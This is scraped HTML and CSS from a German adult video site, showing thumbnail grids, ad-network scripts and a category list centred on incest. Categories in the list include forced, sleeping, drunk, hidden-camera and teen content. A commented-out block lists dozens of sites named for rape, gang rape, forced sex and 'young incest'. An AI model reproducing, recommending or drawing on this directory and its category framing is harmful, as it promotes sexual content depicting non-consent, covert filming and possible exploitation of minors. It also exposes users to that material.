                        <a href="/de/video/15594914349556076654/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d86c43f9bbee906e" src="/thumbs/654/15594914349556076654_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:09</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/7439091713292751176/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="673cf67fce5dd148" src="/thumbs/176/7439091713292751176_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:06</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639344115525/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a859df45" src="/thumbs/525/3824942639344115525_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:05</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637734993840/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1048709fb0" src="/thumbs/840/3824942637734993840_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942636661962030/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10087b752e" src="/thumbs/30/3824942636661962030_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">2:45</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638252855035/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10674e8efb" src="/thumbs/35/3824942638252855035_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639549838803/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b49cf5d3" src="/thumbs/803/3824942639549838803_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:28</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638201875420/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106444abdc" src="/thumbs/420/3824942638201875420_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">2:32</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/4325063797144436068/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3c05b69bbbb23d64" src="/thumbs/68/4325063797144436068_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">0:47</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/17788288118697579087/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f6dcb1cc2d45524f" src="/thumbs/87/17788288118697579087_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:07</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/16829509990338116318/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e98e6e2b6dfdbade" src="/thumbs/318/16829509990338116318_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/8378158732661775415/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="744532fa5c245c37" src="/thumbs/415/8378158732661775415_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640328455921/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e305b6f1" src="/thumbs/921/3824942640328455921_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:17</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639280547000/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a48fe4b8" src="/thumbs/0/3824942639280547000_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639159553692/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109d59ae9c" src="/thumbs/692/3824942639159553692_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637829346997/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104e1056b5" src="/thumbs/997/3824942637829346997_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:20</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942636892149896/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101633d888" src="/thumbs/896/3824942636892149896_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637635296088/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10427f5b58" src="/thumbs/88/3824942637635296088_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:05</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637080391327/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10216c2e9f" src="/thumbs/327/3824942637080391327_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:05</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942636856287805/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101410a23d" src="/thumbs/805/3824942636856287805_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852732452485345/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95459b8e1" src="/thumbs/345/2705852732452485345_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">2:20</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1426482548371885553/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251e6000df1" src="/thumbs/553/1426482548371885553_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1426482546893292732/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2518dde84bc" src="/thumbs/732/1426482546893292732_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639659325528/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bb239858" src="/thumbs/528/3824942639659325528_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:05</span>
                    </div>
                </div>                                  
                 
                
            </div>
            
            
            <div class="pages-wrapper">
                
                <div class="navi">

                </div>
                
            </div>
            
            <h2>Our Other Best Sites</h2>
            
            
            
            <ul class="list list-alt">
                
                <li><a href="https://livesexcams9.com">livesexcams9.com</a></li>
                <li><a href="https://pornmovies.site">pornmovies.site</a></li>
                <li><a href="https://sexvideos.ink">sexvideos.ink</a></li>
                <li><a href="https://sexxxx.love">sexxxx.love</a></li>
                <li><a href="https://qep.me/">qep.me</a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites.cc</a></li>
            </ul>
                       

            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            
            
            
            
            <h2>Alle Kategorien</h2>
            
            <ul class="list">
                
       
<li><a href="/de/category/9437285/Old Young/popular/1/" target="_self">Alt jung</a> <span>1190</span></li>
       
<li><a href="/de/category/9371749/Old Man/popular/1/" target="_self">Alter mann</a> <span>1081</span></li>
       
<li><a href="/de/category/6815845/Amateur/popular/1/" target="_self">Amateur</a> <span>4023</span></li>
       
<li><a href="/de/category/6881381/Anal/popular/1/" target="_self">Anal</a> <span>2631</span></li>
       
<li><a href="/de/category/6946917/Asian/popular/1/" target="_self">Asiatin</a> <span>1198</span></li>
       
<li><a href="/de/category/7733349/Drunk/popular/1/" target="_self">Betrunken</a> <span>110</span></li>
       
<li><a href="/de/category/7077989/Blowjob/popular/1/" target="_self">Blasen</a> <span>5664</span></li>
       
<li><a href="/de/category/7209061/Brother Sister/popular/1/" target="_self">Bruder schwester</a> <span>1245</span></li>
       
<li><a href="/de/category/7143525/Brother/popular/1/" target="_self">Bruder</a> <span>1476</span></li>
       
<li><a href="/de/category/10092645/Threesome/popular/1/" target="_self">Dreier</a> <span>1725</span></li>
       
<li><a href="/de/category/7995493/First Time/popular/1/" target="_self">Erstes mal</a> <span>913</span></li>
       
<li><a href="/de/category/101/Family/popular/1/" target="_self">Familie</a> <span>15828</span></li>
       
<li><a href="/de/category/8061029/Forced/popular/1/" target="_self">Gezwungen</a> <span>1341</span></li>
       
<li><a href="/de/category/8388709/Group Sex/popular/1/" target="_self">Gruppensex</a> <span>648</span></li>
       
<li><a href="/de/category/8454245/Hairy/popular/1/" target="_self">Haarig</a> <span>688</span></li>
       
<li><a href="/de/category/8519781/Handjob/popular/1/" target="_self">Handjob</a> <span>1091</span></li>
       
<li><a href="/de/category/8585317/Hentai/popular/1/" target="_self">Hentai</a> <span>141</span></li>
       
<li><a href="/de/category/8781925/Incest/popular/1/" target="_self">Inzest</a> <span>7503</span></li>
       
<li><a href="/de/category/8978533/Mom Boy/popular/1/" target="_self">Mamasöhnchen</a> <span>44</span></li>
       
<li><a href="/de/category/8912997/Mom/popular/1/" target="_self">Mama</a> <span>2442</span></li>
       
<li><a href="/de/category/9044069/Mom Son/popular/1/" target="_self">Mutter sohn</a> <span>941</span></li>
       
<li><a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self">Mutter tochter</a> <span>744</span></li>
       
<li><a href="/de/category/9109605/Mother/popular/1/" target="_self">Mutter </a> <span>2815</span></li>
       
<li><a href="/de/category/8323173/Granny/popular/1/" target="_self">Oma</a> <span>1125</span></li>
       
<li><a href="/de/category/10158181/Uncle/popular/1/" target="_self">Onkel</a> <span>684</span></li>
       
<li><a href="/de/category/8257637/Grandpa/popular/1/" target="_self">Opa</a> <span>790</span></li>
       
<li><a href="/de/category/7340133/Couple/popular/1/" target="_self">Paar</a> <span>702</span></li>
       
<li><a href="/de/category/7471205/Dad/popular/1/" target="_self">Papa</a> <span>1645</span></li>
       
<li><a href="/de/category/7536741/Daddy/popular/1/" target="_self">Papi</a> <span>4716</span></li>
       
<li><a href="/de/category/8847461/Mature/popular/1/" target="_self">Reif</a> <span>4612</span></li>
       
<li><a href="/de/category/9568357/Russian Family/popular/1/" target="_self">Russische familie</a> <span>1213</span></li>
       
<li><a href="/de/category/9699429/Sleeping/popular/1/" target="_self">Schlafen</a> <span>247</span></li>
       
<li><a href="/de/category/7405669/Cuckold/popular/1/" target="_self">Schlappschwanz</a> <span>440</span></li>
       
<li><a href="/de/category/9502821/Pregnant/popular/1/" target="_self">Schwanger</a> <span>177</span></li>
       
<li><a href="/de/category/9633893/Sister/popular/1/" target="_self">Schwester</a> <span>2076</span></li>
       
<li><a href="/de/category/8716389/Homemade/popular/1/" target="_self">Selbstgemacht</a> <span>1684</span></li>
       
<li><a href="/de/category/10289253/Voyeur/popular/1/" target="_self">Spanner</a> <span>246</span></li>
       
<li><a href="/de/category/9896037/Swingers/popular/1/" target="_self">Swinger</a> <span>198</span></li>
       
<li><a href="/de/category/7012453/Aunt/popular/1/" target="_self">Tante</a> <span>273</span></li>
       
<li><a href="/de/category/9961573/Teen Anal/popular/1/" target="_self">Teenager anal</a> <span>1144</span></li>
       
<li><a href="/de/category/10027109/Teens/popular/1/" target="_self">Teenager</a> <span>692</span></li>
       
<li><a href="/de/category/7667813/Daughter/popular/1/" target="_self">Tochter</a> <span>2992</span></li>
       
<li><a href="/de/category/7929957/Father Son/popular/1/" target="_self">Vater sohn</a> <span>97</span></li>
       
<li><a href="/de/category/7864421/Father Daughter/popular/1/" target="_self">Vater tochter</a> <span>450</span></li>
       
<li><a href="/de/category/7798885/Father/popular/1/" target="_self">Vater</a> <span>1096</span></li>
       
<li><a href="/de/category/9764965/Spanking/popular/1/" target="_self">Versohlt</a> <span>268</span></li>
       
<li><a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self">Versteckte kameras</a> <span>21</span></li>
       
<li><a href="/de/category/10354789/Webcam/popular/1/" target="_self">Webcam</a> <span>471</span></li>
 
                     
            </ul>
            
           
            <h2>Check More Xxx Videos:</h2>
            
            
            
            <ul class="list list-alt">
                
<!-- <li><a href="https://puretaboovideo.com/" data-ct="3149673548">puretaboovideo</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618">incesttubexxx.com</a></li><li><a href="https://familyincest.net/" data-ct="2512637712">FamilyIncest.net</a></li><li><a href="https://inzestpornoxxx.com/" data-ct="1589895456">inzestpornoxxx</a></li><li><a href="https://pornographytaboo.com/" data-ct="4034258274">pornographytaboo.com</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225">xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105">inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958">incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097">taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938">porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388">Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500">xnxxfamily</a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197">Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669">taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896">real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex</a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065">free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854">Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895">muttersohnpornoxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049">sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852">realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826">RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619">incestmoviesxxx</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049">schwesterficktbruder.com</a></li><li><a href="https://incesteporno.me/" data-ct="618411849">incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640">muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348">porno violento</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056">4kincestporn</a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264">Porntaboofree.com</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169">familyxxx</a></li><li><a href="https://incest-porn.org/" data-ct="808591691">Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244">mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503">vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810">swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494">inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480">4kredditincest.com</a></li><li><a href="http://gayincest.org/" data-ct="948495868">GayIncest.org</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100">momsonporn.cc</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620">sexualtaboos.com</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992">inzestsexgeschichten.com</a></li><li><a href="https://gayincesttube.com/" data-ct="1019311129">GayIncestTube</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404">puretaboofullvideos.com</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site</a></li><li><a href="https://momandson.cc/" data-ct="1040741760">mom and son</a></li><li><a href="https://incest.name/" data-ct="1047563058">Incest.name</a></li><li><a href="https://familyporn.me/" data-ct="1058462212">family porn</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423">IncestCreampie</a></li><li><a href="https://tabooxxx.me/" data-ct="1123655660">tabooxxx.me</a></li><li><a href="https://realincesttube.me" data-ct="1136783297">RealIncestTube</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594">incestsexxx.com</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570">momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082">porn rape site</a></li><li><a href="https://inzest.me/" data-ct="1191102039">inzest.me</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825">Brutal Gangbang</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137">forced creampie site</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270">amateur swingers tube</a></li><li><a href="https://realincest.pro/" data-ct="1260002540">realincest.pro</a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337">4kredditincestporn.com</a></li><li><a href="https://daddyporn.cc/" data-ct="1323178926">daddy porn</a></li><li><a href="https://sisterporn.me/" data-ct="1328281259">Sister Porn</a></li> -->  
            </ul>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; inzestsex.pro.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2e089bb4b51847ea888e01631810c388","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://inzestsex.pro/css/styles.css
body_size: 4279
content:
body
{ background-color: rgb(20,24,32); }

.head-container, .full-column, .footer-container
{ background-color: rgb(30,34,42); }

.swipe-list, .pages-wrapper, .full-table
{ background-color: rgb(40,44,52); }

.pic, .brka
{ background-color: rgb(60,64,72); }

.head-container, .thumb-inner, .list li:before, .full-info:after, .footer-container
{ border-color: rgb(60,64,72); }

body, .swipe-list a, .thumb li, .filters a, .search-form button, .pages-wrapper a, .video-links a
{ color: rgb(180,184,192); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a:hover, a.logo span, .search-form button:hover, .swipe-list:before, .swipe-list a.view-all:hover, .thumb p:before, .navi a:hover, .navi a:before, .list a:before, .about span.colored, .video-links span:before, #scroll-top
{ color: rgb(109, 111, 176); }

.swiper-button-next:hover, .swiper-button-prev:hover, .lay
{ background-color: rgb(90, 94, 209); color: rgb(255,255,255); }

a.logo, .menu a:hover, .menu a.active, .thumb li.thumb-likes, .filters a.active, .filters a:hover, .swipe-list a.view-all, .swipe-list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .list li:hover:after, .thumb-alt .thumb-inner:hover:after, .video-links a:hover
{ border-color: rgb(90, 94, 209); }

a.logo, a, h1, h2, .menu-button, .search-button, .cover-close:hover, .search-form input, .search-form input::placeholder, .menu a:hover, .swiper-button-next, .swiper-button-prev, .swipe-list a:hover, .swipe-list a.view-all, .filters a:hover, .filters a.active, .thumb li.thumb-likes, .thumb-inner:hover li, .pages-wrapper a:hover, .pages-wrapper a.active, .navi a, .about span, .video-links span, .video-links a:hover, .footer-container span
{ color: rgb(220,224,232); }

.thumb-inner:hover, .search-input, .list li:after, .list li:hover:before, .thumb-alt .thumb-inner:after
{ border-color: rgb(220,224,232); }

.swiper-button-next, .swiper-button-prev
{ background-color: rgb(0,0,2); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Cairo', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
i, :before { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-bottom-width: 8px; border-bottom-style: solid; min-height: 50px; position: relative; }
.head-container .main-container { overflow: visible;}

a.logo { border-bottom-width: 8px; border-bottom-style: solid; margin: 0 10px -8px 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; z-index: 100; display: block; float: left; height: 50px; line-height: 50px; font-size: 20px; }
a.logo span.logo-icon { font-size: 40px; display: inline-block; vertical-align: top; margin: 0 -5px; height: inherit; line-height: inherit; }
a.logo span.logo-icon:before { content: "\f144"; }

.menu-button, .search-button { width: 36px; float: right; font-size: 32px; height: 40px; line-height: 40px; margin: 5px 10px 0 0; cursor: pointer; display: block;  }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.search-button { font-size: 20px; }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { display: none;  max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.menu li { text-align: center;  clear: both; margin-top: 15px; }
.menu a { border-bottom: 3px solid transparent; display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase;  height: 26px; line-height: 26px; font-size: 20px; }

.menu-cover { display: none; background-color: rgba(0,0,0,0.9); position: fixed; width: 100%; height: 100%; z-index: 80000; top: 0; left: 0; }
